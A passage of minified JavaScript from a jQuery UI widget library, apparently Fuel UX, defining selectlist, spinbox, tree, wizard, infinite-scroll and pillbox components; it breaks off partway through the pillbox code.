b=a.fn.selectlist,c=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.selectlist.defaults,c),this.$button=this.$element.find(".btn.dropdown-toggle"),this.$hiddenField=this.$element.find(".hidden-field"),this.$label=this.$element.find(".selected-label"),this.$dropdownMenu=this.$element.find(".dropdown-menu"),this.$element.on("click.fu.selectlist",".dropdown-menu a",a.proxy(this.itemClicked,this)),this.setDefaultSelection(),("auto"===c.resize||"auto"===this.$element.attr("data-resize"))&&this.resize()};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element[0].outerHTML},doSelect:function(b){var c;this.$selectedItem=c=b,this.$hiddenField.val(this.$selectedItem.attr("data-value")),this.$label.html(a(this.$selectedItem.children()[0]).html()),this.$element.find("li").each(function(){c.is(a(this))?a(this).attr("data-selected",!0):a(this).removeData("selected").removeAttr("data-selected")})},itemClicked:function(b){this.$element.trigger("clicked.fu.selectlist",this.$selectedItem),b.preventDefault(),a(b.target).parent().is(this.$selectedItem)||this.itemChanged(b),this.$element.find(".dropdown-toggle").focus()},itemChanged:function(b){this.doSelect(a(b.target).closest("li"));var c=this.selectedItem();this.$element.trigger("changed.fu.selectlist",c)},resize:function(){var a=this.$dropdownMenu.outerWidth();if(this.$button.outerWidth()>a){var b=this.$button.outerWidth();this.$dropdownMenu.css("width",b)}else this.$button.css("width",a),this.$dropdownMenu.css("width",a)},selectedItem:function(){var b=this.$selectedItem.text();return a.extend({text:b},this.$selectedItem.data())},selectByText:function(b){var c=a([]);this.$element.find("li").each(function(){return(this.textContent||this.innerText||a(this).text()||"").toLowerCase()===(b||"").toLowerCase()?(c=a(this),!1):void 0}),this.doSelect(c)},selectByValue:function(a){var b='li[data-value="'+a+'"]';this.selectBySelector(b)},selectByIndex:function(a){var b="li:eq("+a+")";this.selectBySelector(b)},selectBySelector:function(a){var b=this.$element.find(a);this.doSelect(b)},setDefaultSelection:function(){var a=this.$element.find("li[data-selected=true]").eq(0);0===a.length&&(a=this.$element.find("li").has("a").eq(0)),this.doSelect(a)},enable:function(){this.$element.removeClass("disabled"),this.$button.removeClass("disabled")},disable:function(){this.$element.addClass("disabled"),this.$button.addClass("disabled")}},a.fn.selectlist=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.selectlist"),h="object"==typeof b&&b;g||f.data("fu.selectlist",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.selectlist.defaults={},a.fn.selectlist.Constructor=c,a.fn.selectlist.noConflict=function(){return a.fn.selectlist=b,this},a(document).on("mousedown.fu.selectlist.data-api","[data-initialize=selectlist]",function(b){var c=a(b.target).closest(".selectlist");c.data("fu.selectlist")||c.selectlist(c.data())}),a(function(){a("[data-initialize=selectlist]").each(function(){var b=a(this);b.data("fu.selectlist")||b.selectlist(b.data())})})}(a),function(a){var b=a.fn.spinbox,c=function(b,c){this.$element=a(b),this.$element.find(".btn").on("click",function(a){a.preventDefault()}),this.options=a.extend({},a.fn.spinbox.defaults,c),this.$input=this.$element.find(".spinbox-input"),this.$element.on("focusin.fu.spinbox",this.$input,a.proxy(this.changeFlag,this)),this.$element.on("focusout.fu.spinbox",this.$input,a.proxy(this.change,this)),this.$element.on("keydown.fu.spinbox",this.$input,a.proxy(this.keydown,this)),this.$element.on("keyup.fu.spinbox",this.$input,a.proxy(this.keyup,this)),this.bindMousewheelListeners(),this.mousewheelTimeout={},this.options.hold?(this.$element.on("mousedown.fu.spinbox",".spinbox-up",a.proxy(function(){this.startSpin(!0)},this)),this.$element.on("mouseup.fu.spinbox",".spinbox-up, .spinbox-down",a.proxy(this.stopSpin,this)),this.$element.on("mouseout.fu.spinbox",".spinbox-up, .spinbox-down",a.proxy(this.stopSpin,this)),this.$element.on("mousedown.fu.spinbox",".spinbox-down",a.proxy(function(){this.startSpin(!1)},this))):(this.$element.on("click.fu.spinbox",".spinbox-up",a.proxy(function(){this.step(!0)},this)),this.$element.on("click.fu.spinbox",".spinbox-down",a.proxy(function(){this.step(!1)},this))),this.switches={count:1,enabled:!0},this.switches.speed="medium"===this.options.speed?300:"fast"===this.options.speed?100:500,this.lastValue=this.options.value,this.render(),this.options.disabled&&this.disable()};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element.find("input").each(function(){a(this).attr("value",a(this).val())}),this.$element[0].outerHTML},render:function(){var b=this.parseInput(this.$input.val()),c="";""!==b&&0===this.options.value?this.value(b):this.output(this.options.value),this.options.units.length&&a.each(this.options.units,function(a,b){b.length>c.length&&(c=b)})},output:function(a,b){return a=(a+"").split(".").join(this.options.decimalMark),b=b||!0,b&&this.$input.val(a),a},parseInput:function(a){return a=(a+"").split(this.options.decimalMark).join(".")},change:function(){var a=this.parseInput(this.$input.val())||"";this.options.units.length||"."!==this.options.decimalMark?a=this.parseValueWithUnit(a):a/1?a=this.options.value=this.checkMaxMin(a/1):(a=this.checkMaxMin(a.replace(/[^0-9.-]/g,"")||""),this.options.value=a/1),this.output(a),this.changeFlag=!1,this.triggerChangedEvent()},changeFlag:function(){this.changeFlag=!0},stopSpin:function(){void 0!==this.switches.timeout&&(clearTimeout(this.switches.timeout),this.switches.count=1,this.triggerChangedEvent())},triggerChangedEvent:function(){var a=this.value();a!==this.lastValue&&(this.lastValue=a,this.$element.trigger("changed.fu.spinbox",this.output(a,!1)))},startSpin:function(b){if(!this.options.disabled){var c=this.switches.count;1===c?(this.step(b),c=1):c=3>c?1.5:8>c?2.5:4,this.switches.timeout=setTimeout(a.proxy(function(){this.iterate(b)},this),this.switches.speed/c),this.switches.count++}},iterate:function(a){this.step(a),this.startSpin(a)},step:function(a){var b,c,d,e;if(this.changeFlag&&this.change(),d=this.options.value,e=a?this.options.max:this.options.min,a?e>d:d>e){var f=d+(a?1:-1)*this.options.step;this.options.step%1!==0&&(b=(this.options.step+"").split(".")[1].length,c=Math.pow(10,b),f=Math.round(f*c)/c),this.value((a?f>e:e>f)?e:f)}else if(this.options.cycle){var g=a?this.options.min:this.options.max;this.value(g)}},value:function(a){return a||0===a?this.options.units.length||"."!==this.options.decimalMark?(this.output(this.parseValueWithUnit(a+(this.unit||""))),this):!isNaN(parseFloat(a))&&isFinite(a)?(this.options.value=a/1,this.output(a+(this.unit?this.unit:"")),this):void 0:(this.changeFlag&&this.change(),this.unit?this.options.value+this.unit:this.output(this.options.value,!1))},isUnitLegal:function(b){var c;return a.each(this.options.units,function(a,d){return d.toLowerCase()===b.toLowerCase()?(c=b.toLowerCase(),!1):void 0}),c},parseValueWithUnit:function(a){var b=a.replace(/[^a-zA-Z]/g,""),c=a.replace(/[^0-9.-]/g,"");return b&&(b=this.isUnitLegal(b)),this.options.value=this.checkMaxMin(c/1),this.unit=b||void 0,this.options.value+(b||"")},checkMaxMin:function(a){return isNaN(parseFloat(a))?a:(a<=this.options.max&&a>=this.options.min||(a=a>=this.options.max?this.options.max:this.options.min),a)},disable:function(){this.options.disabled=!0,this.$element.addClass("disabled"),this.$input.attr("disabled",""),this.$element.find("button").addClass("disabled")},enable:function(){this.options.disabled=!1,this.$element.removeClass("disabled"),this.$input.removeAttr("disabled"),this.$element.find("button").removeClass("disabled")},keydown:function(a){var b=a.keyCode;38===b?this.step(!0):40===b&&this.step(!1)},keyup:function(a){var b=a.keyCode;(38===b||40===b)&&this.triggerChangedEvent()},bindMousewheelListeners:function(){var b=this.$input.get(0);b.addEventListener?(b.addEventListener("mousewheel",a.proxy(this.mousewheelHandler,this),!1),b.addEventListener("DOMMouseScroll",a.proxy(this.mousewheelHandler,this),!1)):b.attachEvent("onmousewheel",a.proxy(this.mousewheelHandler,this))},mousewheelHandler:function(a){if(!this.options.disabled){var b=window.event||a,c=Math.max(-1,Math.min(1,b.wheelDelta||-b.detail)),d=this;return clearTimeout(this.mousewheelTimeout),this.mousewheelTimeout=setTimeout(function(){d.triggerChangedEvent()},300),this.step(0>c?!0:!1),b.preventDefault?b.preventDefault():b.returnValue=!1,!1}}},a.fn.spinbox=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.spinbox"),h="object"==typeof b&&b;g||f.data("fu.spinbox",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.spinbox.defaults={value:0,min:0,max:999,step:1,hold:!0,speed:"medium",disabled:!1,cycle:!1,units:[],decimalMark:"."},a.fn.spinbox.Constructor=c,a.fn.spinbox.noConflict=function(){return a.fn.spinbox=b,this},a(document).on("mousedown.fu.spinbox.data-api","[data-initialize=spinbox]",function(b){var c=a(b.target).closest(".spinbox");c.data("fu.spinbox")||c.spinbox(c.data())}),a(function(){a("[data-initialize=spinbox]").each(function(){var b=a(this);b.data("fu.spinbox")||b.spinbox(b.data())})})}(a),function(a){var b=a.fn.tree,c=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.tree.defaults,c),this.$element.on("click.fu.tree",".tree-item",a.proxy(function(a){this.selectItem(a.currentTarget)},this)),this.$element.on("click.fu.tree",".tree-branch-name",a.proxy(function(a){this.openFolder(a.currentTarget)},this)),this.options.folderSelect&&(this.$element.off("click.fu.tree",".tree-branch-name"),this.$element.on("click.fu.tree",".icon-caret",a.proxy(function(b){this.openFolder(a(b.currentTarget).parent())},this)),this.$element.on("click.fu.tree",".tree-branch-name",a.proxy(function(b){this.selectFolder(a(b.currentTarget))},this))),this.render()};c.prototype={constructor:c,destroy:function(){return this.$element.find("li:not([data-template])").remove(),this.$element.remove(),this.$element[0].outerHTML},render:function(){this.populate(this.$element)},populate:function(b){var c=this,d=b.hasClass("tree")?b:b.parent(),e=d.find(".tree-loader:eq(0)"),f=d.data();e.removeClass("hide"),this.options.dataSource(f?f:{},function(f){e.addClass("hide"),a.each(f.data,function(e,f){var g;"folder"===f.type?(g=c.$element.find("[data-template=treebranch]:eq(0)").clone().removeClass("hide").removeAttr("data-template"),g.data(f),g.find(".tree-branch-name > .tree-label").html(f.text||f.name)):"item"===f.type&&(g=c.$element.find("[data-template=treeitem]:eq(0)").clone().removeClass("hide").removeAttr("data-template"),g.find(".tree-item-name > .tree-label").html(f.text||f.name),g.data(f));var h=f.attr||f.dataAttributes||[];a.each(h,function(a,b){switch(a){case"cssClass":case"class":case"className":g.addClass(b);break;case"data-icon":g.find(".icon-item").removeClass().addClass("icon-item "+b),g.attr(a,b);break;case"id":g.attr(a,b),g.attr("aria-labelledby",b+"-label"),g.find(".tree-branch-name > .tree-label").attr("id",b+"-label");break;default:g.attr(a,b)}}),b.hasClass("tree-branch-header")?d.find(".tree-branch-children:eq(0)").append(g):b.append(g)}),c.$element.trigger("loaded.fu.tree",d)})},selectItem:function(b){var c=a(b),d=c.data(),e=this.$element.find(".tree-selected"),f=[],g=c.find(".icon-item");this.options.multiSelect?a.each(e,function(b,d){var e=a(d);e[0]!==c[0]&&f.push(a(d).data())}):e[0]!==c[0]&&(e.removeClass("tree-selected").find(".glyphicon").removeClass("glyphicon-ok").addClass("fueluxicon-bullet"),f.push(d));var h="selected";c.hasClass("tree-selected")?(h="deselected",c.removeClass("tree-selected"),(g.hasClass("glyphicon-ok")||g.hasClass("fueluxicon-bullet"))&&g.removeClass("glyphicon-ok").addClass("fueluxicon-bullet")):(c.addClass("tree-selected"),(g.hasClass("glyphicon-ok")||g.hasClass("fueluxicon-bullet"))&&g.removeClass("fueluxicon-bullet").addClass("glyphicon-ok"),this.options.multiSelect&&f.push(d)),this.$element.trigger(h+".fu.tree",{target:d,selected:f}),c.trigger("updated.fu.tree",{selected:f,item:c,eventType:h})},openFolder:function(b){var c,d,e,f=a(b);this.options.folderSelect||(f=a(b).parent()),c=f.closest(".tree-branch"),d=c.find(".tree-branch-children"),e=d.eq(0);var g,h,i;f.find(".glyphicon-folder-close").length?(g="opened",h=".glyphicon-folder-close",i="glyphicon-folder-open",c.addClass("tree-open"),c.attr("aria-expanded","true"),e.removeClass("hide"),d.children().length||this.populate(d)):f.find(".glyphicon-folder-open")&&(g="closed",h=".glyphicon-folder-open",i="glyphicon-folder-close",c.removeClass("tree-open"),c.attr("aria-expanded","false"),e.addClass("hide"),this.options.cacheItems||e.empty()),c.find("> .tree-branch-header .icon-folder").eq(0).removeClass("glyphicon-folder-close glyphicon-folder-open").addClass(i),this.$element.trigger(g+".fu.tree",c.data())},selectFolder:function(b){var c=a(b),d=c.closest(".tree-branch"),e=this.$element.find(".tree-branch.tree-selected"),f=d.data(),g=[],h="selected";d.hasClass("tree-selected")?(h="deselected",d.removeClass("tree-selected")):d.addClass("tree-selected"),this.options.multiSelect?(e=this.$element.find(".tree-branch.tree-selected"),a.each(e,function(b,d){var e=a(d);e[0]!==c[0]&&g.push(a(d).data())})):e[0]!==c[0]&&(e.removeClass("tree-selected"),g.push(f)),this.$element.trigger(h+".fu.tree",{target:f,selected:g}),c.trigger("updated.fu.tree",{selected:g,item:c,eventType:h})},selectedItems:function(){var b=this.$element.find(".tree-selected"),c=[];return a.each(b,function(b,d){c.push(a(d).data())}),c},collapse:function(){var b=this.options.cacheItems;this.$element.find(".icon-folder-open").each(function(){var c=a(this).removeClass("icon-folder-close icon-folder-open").addClass("icon-folder-close"),d=c.parent().parent(),e=d.children(".tree-branch-children");e.addClass("hide"),b||e.empty()})}},a.fn.tree=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.tree"),h="object"==typeof b&&b;g||f.data("fu.tree",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.tree.defaults={dataSource:function(){},multiSelect:!1,cacheItems:!0,folderSelect:!0},a.fn.tree.Constructor=c,a.fn.tree.noConflict=function(){return a.fn.tree=b,this}}(a),function(a){var b=a.fn.wizard,c=function(b,c){var d;this.$element=a(b),this.options=a.extend({},a.fn.wizard.defaults,c),this.options.disablePreviousStep="previous"===this.$element.attr("data-restrict")?!0:this.options.disablePreviousStep,this.currentStep=this.options.selectedItem.step,this.numSteps=this.$element.find(".steps li").length,this.$prevBtn=this.$element.find("button.btn-prev"),this.$nextBtn=this.$element.find("button.btn-next"),d=this.$nextBtn.children().detach(),this.nextText=a.trim(this.$nextBtn.text()),this.$nextBtn.append(d),this.$prevBtn.on("click.fu.wizard",a.proxy(this.previous,this)),this.$nextBtn.on("click.fu.wizard",a.proxy(this.next,this)),this.$element.on("click.fu.wizard","li.complete",a.proxy(this.stepclicked,this)),this.selectedItem(this.options.selectedItem),this.options.disablePreviousStep&&(this.$prevBtn.attr("disabled",!0),this.$element.find(".steps").addClass("previous-disabled"))};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element[0].outerHTML},addSteps:function(b){var c,d,e,f,g,h,i=[].slice.call(arguments).slice(1),j=this.$element.find(".steps"),k=this.$element.find(".step-content");for(b=-1===b||b>this.numSteps+1?this.numSteps+1:b,i[0]instanceof Array&&(i=i[0]),g=j.find("li:nth-child("+b+")"),f=k.find(".step-pane:nth-child("+b+")"),g.length<1&&(g=null),c=0,d=i.length;d>c;c++)h=a('<li data-step="'+b+'"><span class="badge badge-info"></span></li>'),h.append(i[c].label||"").append('<span class="chevron"></span>'),h.find(".badge").append(i[c].badge||b),e=a('<div class="step-pane" data-step="'+b+'"></div>'),e.append(i[c].pane||""),g?(g.before(h),f.before(e)):(j.append(h),k.append(e)),b++;this.syncSteps(),this.numSteps=j.find("li").length,this.setState()},removeSteps:function(b,c){var d,e="nextAll",f=0,g=this.$element.find(".steps"),h=this.$element.find(".step-content");c=void 0!==c?c:1,b>g.find("li").length?d=g.find("li:last"):(d=g.find("li:nth-child("+b+")").prev(),d.length<1&&(e="children",d=g)),d[e]().each(function(){var b=a(this),d=b.attr("data-step");return c>f?(b.remove(),h.find('.step-pane[data-step="'+d+'"]:first').remove(),void f++):!1}),this.syncSteps(),this.numSteps=g.find("li").length,this.setState()},setState:function(){var b=this.currentStep>1,c=1===this.currentStep,d=this.currentStep===this.numSteps;this.options.disablePreviousStep||this.$prevBtn.attr("disabled",c===!0||b===!1);var e=this.$nextBtn.attr("data-last");if(e){this.lastText=e;var f=this.nextText;d===!0?(f=this.lastText,this.$element.addClass("complete")):this.$element.removeClass("complete");var g=this.$nextBtn.children().detach();this.$nextBtn.text(f).append(g)}var h=this.$element.find(".steps li");h.removeClass("active").removeClass("complete"),h.find("span.badge").removeClass("badge-info").removeClass("badge-success");var i=".steps li:lt("+(this.currentStep-1)+")",j=this.$element.find(i);j.addClass("complete"),j.find("span.badge").addClass("badge-success");var k=".steps li:eq("+(this.currentStep-1)+")",l=this.$element.find(k);l.addClass("active"),l.find("span.badge").addClass("badge-info");var m=this.$element.find(".step-content"),n=l.attr("data-step");m.find(".step-pane").removeClass("active"),m.find('.step-pane[data-step="'+n+'"]:first').addClass("active"),this.$element.find(".steps").first().attr("style","margin-left: 0");var o=0;this.$element.find(".steps > li").each(function(){o+=a(this).outerWidth()});var p=0;if(p=this.$element.find(".actions").length?this.$element.width()-this.$element.find(".actions").first().outerWidth():this.$element.width(),o>p){var q=o-p;this.$element.find(".steps").first().attr("style","margin-left: -"+q+"px"),this.$element.find("li.active").first().position().left<200&&(q+=this.$element.find("li.active").first().position().left-200,1>q?this.$element.find(".steps").first().attr("style","margin-left: 0"):this.$element.find(".steps").first().attr("style","margin-left: -"+q+"px"))}if("undefined"!=typeof this.initialized){var r=a.Event("changed.fu.wizard");this.$element.trigger(r,{step:this.currentStep})}this.initialized=!0},stepclicked:function(b){var c=a(b.currentTarget),d=this.$element.find(".steps li").index(c),e=!0;if(this.options.disablePreviousStep&&d<this.currentStep&&(e=!1),e){var f=a.Event("stepclicked.fu.wizard");if(this.$element.trigger(f,{step:d+1}),f.isDefaultPrevented())return;this.currentStep=d+1,this.setState()}},syncSteps:function(){var b=1,c=this.$element.find(".steps"),d=this.$element.find(".step-content");c.children().each(function(){var c=a(this),e=c.find(".badge"),f=c.attr("data-step");isNaN(parseInt(e.html(),10))||e.html(b),c.attr("data-step",b),d.find('.step-pane[data-step="'+f+'"]:last').attr("data-step",b),b++})},previous:function(){var b=this.currentStep>1;if(this.options.disablePreviousStep&&(b=!1),b){var c=a.Event("actionclicked.fu.wizard");if(this.$element.trigger(c,{step:this.currentStep,direction:"previous"}),c.isDefaultPrevented())return;this.currentStep-=1,this.setState()}this.$prevBtn.is(":disabled")?this.$nextBtn.focus():this.$prevBtn.focus()},next:function(){var b=this.currentStep+1<=this.numSteps,c=this.currentStep===this.numSteps;if(b){var d=a.Event("actionclicked.fu.wizard");if(this.$element.trigger(d,{step:this.currentStep,direction:"next"}),d.isDefaultPrevented())return;this.currentStep+=1,this.setState()}else c&&this.$element.trigger("finished.fu.wizard");this.$nextBtn.is(":disabled")?this.$prevBtn.focus():this.$nextBtn.focus()},selectedItem:function(a){var b,c;return a?(c=a.step||-1,c>=1&&c<=this.numSteps?(this.currentStep=c,this.setState()):(c=this.$element.find(".steps li.active:first").attr("data-step"),isNaN(c)||(this.currentStep=parseInt(c,10),this.setState())),b=this):b={step:this.currentStep},b}},a.fn.wizard=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.wizard"),h="object"==typeof b&&b;g||f.data("fu.wizard",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.wizard.defaults={disablePreviousStep:!1,selectedItem:{step:-1}},a.fn.wizard.Constructor=c,a.fn.wizard.noConflict=function(){return a.fn.wizard=b,this},a(document).on("mouseover.fu.wizard.data-api","[data-initialize=wizard]",function(b){var c=a(b.target).closest(".wizard");c.data("fu.wizard")||c.wizard(c.data())}),a(function(){a("[data-initialize=wizard]").each(function(){var b=a(this);b.data("fu.wizard")||b.wizard(b.data())})})}(a),function(a){var b=a.fn.infinitescroll,c=function(b,c){this.$element=a(b),this.$element.addClass("infinitescroll"),this.options=a.extend({},a.fn.infinitescroll.defaults,c),this.curScrollTop=this.$element.scrollTop(),this.curPercentage=this.getPercentage(),this.fetchingData=!1,this.$element.on("scroll.fu.infinitescroll",a.proxy(this.onScroll,this)),this.onScroll()};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element.empty(),this.$element[0].outerHTML},disable:function(){this.$element.off("scroll.fu.infinitescroll")},enable:function(){this.$element.on("scroll.fu.infinitescroll",a.proxy(this.onScroll,this))},end:function(b){var c=a('<div class="infinitescroll-end"></div>');c.append(b?b:"---------"),this.$element.append(c),this.disable()},getPercentage:function(){var a="border-box"===this.$element.css("box-sizing")?this.$element.outerHeight():this.$element.height(),b=this.$element.get(0).scrollHeight;return b>a?a/(b-this.curScrollTop)*100:0},fetchData:function(b){var c,d=a('<div class="infinitescroll-load"></div>'),e=this,f=function(){var b={percentage:e.curPercentage,scrollTop:e.curScrollTop},c=a('<div class="loader"></div>');d.append(c),c.loader(),e.options.dataSource&&e.options.dataSource(b,function(a){var b;d.remove(),a.content&&e.$element.append(a.content),a.end&&(b=a.end!==!0?a.end:void 0,e.end(b)),e.fetchingData=!1})};this.fetchingData=!0,this.$element.append(d),this.options.hybrid&&b!==!0?(c=a('<button type="button" class="btn btn-primary"></button>'),c.append("object"==typeof this.options.hybrid?this.options.hybrid.label:'<span class="glyphicon glyphicon-repeat"></span>'),c.on("click.fu.infinitescroll",function(){c.remove(),f()}),d.append(c)):f()},onScroll:function(){this.curScrollTop=this.$element.scrollTop(),this.curPercentage=this.getPercentage(),!this.fetchingData&&this.curPercentage>=this.options.percentage&&this.fetchData()}},a.fn.infinitescroll=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.infinitescroll"),h="object"==typeof b&&b;g||f.data("fu.infinitescroll",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.infinitescroll.defaults={dataSource:null,hybrid:!1,percentage:95},a.fn.infinitescroll.Constructor=c,a.fn.infinitescroll.noConflict=function(){return a.fn.infinitescroll=b,this}}(a),function(a){var b=a.fn.pillbox,c=function(b,c){this.$element=a(b),this.$moreCount=this.$element.find(".pillbox-more-count"),this.$pillGroup=this.$element.find(".pill-group"),this.$addItem=this.$element.find(".pillbox-add-item"),this.$addItemWrap=this.$addItem.parent(),this.$suggest=this.$element.find(".suggest"),this.$pillHTML='<li class="btn btn-default pill">	<span></span>	<span class="glyphicon glyphicon-close">		<span class="sr-only">Remove</span>	</span></li>',this.options=a.extend({},a.fn.pillbox.defaults,c),-1===this.options.readonly?void 0!==this.$element.attr("data-readonly")&&this.readonly(!0):this.options.readonly&&this.readonly(!0),this.acceptKeyCodes=this._generateObject(this.options.acceptKeyCodes),this.$element.on("click.fu.pillbox",".pill-group > .pill",a.proxy(this.itemClicked,this)),this.$element.on("click.fu.pillbox",a.proxy(this.inputFocus,this)),this.$element.on("keydown.fu.pillbox",".pillbox-add-item",a.proxy(this.inputEvent,this)),this.options.onKeyDown&&this.$element.on("mousedown.fu.pillbox",".suggest > li",a.proxy(this.suggestionClick,this)),this.options.edit&&(this.$element.addClass("pills-editable"),this.$element.on("blur.fu.pillbox",".pillbox-add-item",a.proxy(this.cancelEdit,this)))};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element[0].outerHTML},items:function(){var b=this;return this.$pillGroup.children(".pill").map(function(){return b.getItemData(a(this))}).get()},itemClicked:function(b){var c,d=a(b.target);if(b.preventDefault(),b.stopPropagation(),this._closeSuggestions(),d.hasClass("pill"))c=d;else if(c=d.parent(),void 0===this.$element.attr("data-readonly")){if(d.hasClass("glyphicon-close"))return this.options.onRemove?this.options.onRemove(this.getItemData(c,{el:c}),a.proxy(this._removeElement,this)):this._removeElement(this.getItemData(c,{el:c})),!1;if(this.options.edit){if(c.find(".pillbox-list-edit").length)return!1;this.openEdit(c)}}this.$element.trigger("clicked.fu.pillbox",this.getItemData(c))},readonly:function(a){a?this.$element.attr("data-readonly","readonly"):this.$element.removeAttr("data-readonly"),this.options.truncate&&this.truncate(a)},suggestionClick:function(b){var c=a(b.currentTarget),d={text:c.html(),value:c.data("value")};b.preventDefault(),this.$addItem.val(""),c.data("attr")&&(d.attr=JSON.parse(c.data("attr"))),d.data=c.data("data"),this.addItems(d,!0),this._closeSuggestions()},itemCount:function(){return this.$pillGroup.children(".pill").length},addItems:function(){var b,c,d,e=this;!isFinite(String(arguments[0]))||arguments[0]instanceof Array?(b=[].slice.call(arguments).slice(0),d=b[1]&&!b[1].text):(b=[].slice.call(arguments).slice(1),c=arguments[0]),b[0]instanceof Array&&(b=b[0]),b.length&&(a.each(b,function(a,c){var d={text:c.text,value:c.value?c.value:c.text,el:e.$pillHTML};c.attr&&(d.attr=c.attr),c.data&&(d.data=c.data),b[a]=d}),this.options.edit&&this.currentEdit&&(b[0].el=this.currentEdit.wrap("<div></div>").parent().html()),d&&b.pop(1),e.options.onAdd&&d?this.options.edit&&this.currentEdit?e.options.onAdd(b[0],a.proxy(e.saveEdit,this)):e.options.onAdd(b[0],a.proxy(e.placeItems,this)):this.options.edit&&this.currentEdit?e.saveEdit(b):c?e.placeItems(c,b):e.placeItems(b,d))},removeItems:function(a,b){var c,d,e=this;if(a)for(b=b?b:1,c=0;b>c&&(d=e.$pillGroup.find("> .pill:nth-child("+a+")"),d);c++)d.remove();else this.$pillGroup.find(".pill").remove(),this._removePillTrigger({method:"removeAll"})},placeItems:function(){var b,c,d,e,f=[];!isFinite(String(arguments[0]))||arguments[0]instanceof Array?(b=[].slice.call(arguments).slice(0),e=b[1]&&!b[1].text):(b=[].slice.call(arguments).slice(1),c=arguments[0]),b[0]instanceof Array&&(b=b[0]),b.length&&(a.each(b,function(b,c){var d=a(c.el);d.attr("data-value",c.value),d.find("span:first").html(c.text),c.attr&&a.each(c.attr,function(a,b){"cssClass"===a||"class"===a?d.addClass(b):d.attr(a,b)}),c.data&&d.data("data",c.data),f.push(d)}),this.$pillGroup.children(".pill").length>0?c?(d=this.$pillGroup.find(".pill:nth-child("+c+")"),d.length?d.before(f):this.$pillGroup.children(".pill:last").after(f)):this.$pillGroup.children(".pill:last").after(f):this.$pillGroup.prepend(f),e&&this.$element.trigger("added.fu.pillbox",{text:b[0].text,value:b[0].value}))},inputEvent:function(a){var b,c,d,e,f=this,g=this.$addItem.val();if(this.acceptKeyCodes[a.keyCode])return this.options.onKeyDown&&this._isSuggestionsOpen()&&(e=this.$suggest.find(".pillbox-suggest-sel"),e.length&&(g=e.html(),b=e.data("value"),c=e.data("attr"))),(g.replace(/[ ]*\,[ ]*/,"").match(/\S/)||this.options.allowEmptyPills&&g.length)&&(this._closeSuggestions(),this.$addItem.hide(),c?this.addItems({text:g,value:b,attr:JSON.parse(c)},!0):this.addItems({text:g,value:b},!0),setTimeout(function(){f.$addItem.show().val("").attr({size:10})},0)),a.preventDefault(),!0;if(8===a.keyCode||46===a.keyCode){if(!g.length)return a.preventDefault(),this.options.edit&&this.currentEdit?(this.cancelEdit(),!0):(this._closeSuggestions(),d=this.$pillGroup.children(".pill:last"),d.hasClass("pillbox-highlight")?this._removeElement(this.getItemData(d,{el:d})):d.addClass("pillbox-highlight"),!0)}else g.length>10&&this.$addItem.width()<this.$pillGroup.width()-6&&this.$addItem.attr({size:g.length+3});if(this.$pillGroup.find(".pill").removeClass("pillbox-highlight"),this.options.onKeyDown){if(9===a.keyCode||38===a.keyCode||40===a.keyCode)return this._isSuggestionsOpen()&&this._keySuggestions(a),!0;this.callbackId=a.timeStamp,this.options.onKeyDown({event:a,value:g},function(b){f._openSuggestions(a,b)})}},openEdit:function(a){var b=a.index()+1,c=this.$addItemWrap.detach().hide();this.$pillGroup.find(".pill:nth-child("+b+")").before(c),this.currentEdit=a.detach(),c.addClass("editing"),this.$addItem.val(a.find("span:first").html()),c.show(),this.$addItem.focus().select()},cancelEdit:function(a){var b;return this.currentEdit?(this._closeSuggestions(),a&&this.$addItemWrap.before(this.currentEdit),this.currentEdit=!1,b=this.$addItemWrap.detach(),b.removeClass("editing"),this.$addItem.val(""),void this.$pillGroup.append(b)):!1},saveEdit:function(){var b=arguments[0][0]?arguments[0][0]:arguments[0];this.currentEdit=a(b.el),this.currentEdit.data("value",b.value),this.currentEdit.find("span:first").html(b.text),this.$addItemWrap.hide(),this.$addItemWrap.before(this.currentEdit),this.currentEdit=!1,this.$addItem.val(""),this.$addItemWrap.removeClass("editing"),this.$pillGroup.append(this.$addItemWrap.detach().show()),this.$element.trigger("edited.fu.pillbox",{value:b.value,text:b.text})},removeBySelector:function(){var b=[].slice.call(arguments).slice(0),c=this;a.each(b,function(a,b){c.$pillGroup.find(b).remove()}),this._removePillTrigger({method:"removeBySelector",removedSelectors:b})},removeByValue:function(){var b=[].slice.call(arguments).slice(0),c=this;a.each(b,function(a,b){c.$pillGroup.find('> .pill[data-value="'+b+'"]').remove()}),this._removePillTrigger({method:"removeByValue",removedValues:b})},removeByText:function(){var b=[].slice.call(arguments).slice(0),c=this;a.each(b,function(a,b){c.$pillGroup.find('> .pill:contains("'+b+'")').remove()}),this._removePillTrigger({method:"removeByText",removedText:b})},truncate:function(b){var c,d,e,f,g,h=this;this.$element.removeClass("truncate"),this.$addItemWrap.removeClass("truncated"),this.$pillGroup.find(".pill").removeClass("truncated"),b&&(this.$element.addClass("truncate"),c=this.$element.width(),d=!1,e=0,f=this.$pillGroup.find(".pill").length,g=0,this.$pillGroup.find(".pill").each(function(){var 